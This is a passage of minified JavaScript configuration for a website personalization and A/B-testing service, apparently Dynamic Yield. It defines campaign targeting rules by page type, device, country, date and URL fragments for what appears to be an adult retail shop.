eHooks:!0,displayName:t[308],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[309],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:5352641491,audDisjCondId:8662605692,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:5352641491,audDisjCondId:8662605692,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174315,audDisjCondId:19874161,includeUrlParams:!1,parameter:0,selectParameter:"1770371280",selectParameter2:"1770371280",selectMethod:"before"}]},{ttw:3e3,condType:t[35],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174314,audDisjCondId:19874160,includeUrlParams:!0,selectParameter:"1393140",selectParameter2:"1393140",selectMethod:"contains"}]},{ttw:3e3,condType:t[157],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[310],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[311],objectType:0,status:"DRAFT",variations:{105260326:{cssCode:t[314],htmlCode:t[313],jsCode:t[315],name:t[312],params:t[316],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174313,audDisjCondId:19874159,includeUrlParams:!1,parameter:0,selectParameter:"1770371280",selectParameter2:"1770371280",selectMethod:"before"}]},{ttw:3e3,condType:t[35],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174312,audDisjCondId:19874158,includeUrlParams:!0,selectParameter:"1393140",selectParameter2:"1393140",selectMethod:"contains"}]},{ttw:3e3,condType:t[157],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[310],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[317],objectType:0,status:"DRAFT",variations:{104953096:{cssCode:t[318],htmlCode:t[313],jsCode:t[315],name:t[7],params:t[316],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[308],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[156],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[157],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[158],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[159],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[155],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[319],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[321],htmlCode:t[320],jsCode:t[219],name:t[7],params:t[322],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[319],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[323],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[321],htmlCode:t[320],jsCode:t[219],name:t[7],params:t[324],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[323],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[325],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[321],htmlCode:t[320],jsCode:t[219],name:t[7],params:t[326],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[325],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[327],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[321],htmlCode:t[328],jsCode:t[219],name:t[7],params:t[329],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[327],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[330],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[321],htmlCode:t[328],jsCode:t[219],name:t[7],params:t[331],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[330],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[161],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[114],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[162],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[160],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[163],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[164],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[163],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[43],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[44],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174405,audDisjCondId:19874246,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174404,audDisjCondId:19874245,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"DRAFT",variations:{105112845:{cssCode:t[49],htmlCode:t[48],jsCode:t[50],name:"Purchases",params:t[51],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[49],htmlCode:t[52],jsCode:t[53],name:"Trending",params:t[54],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174403,audDisjCondId:19874244,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174402,audDisjCondId:19874243,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"DRAFT",variations:{105112842:{cssCode:t[49],htmlCode:t[55],jsCode:t[56],name:"Purchases",params:t[57],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[49],htmlCode:t[52],jsCode:t[59],name:t[58],params:t[60],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174401,audDisjCondId:19874242,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174400,audDisjCondId:19874241,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[61],objectType:0,status:"DRAFT",variations:{105112839:{cssCode:t[49],htmlCode:t[55],jsCode:t[56],name:"Purchases",params:t[57],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[49],htmlCode:t[63],jsCode:t[64],name:t[62],params:t[65],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174399,audDisjCondId:19874240,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174398,audDisjCondId:19874239,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"DRAFT",variations:{105110986:{cssCode:t[49],htmlCode:t[63],jsCode:t[66],name:t[62],params:t[65],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[49],htmlCode:t[68],jsCode:t[69],name:t[67],params:t[70],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[43],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[71],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[72],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21200063,audDisjCondId:19897040,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21200063,audDisjCondId:19897040,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:3e3,condType:"_D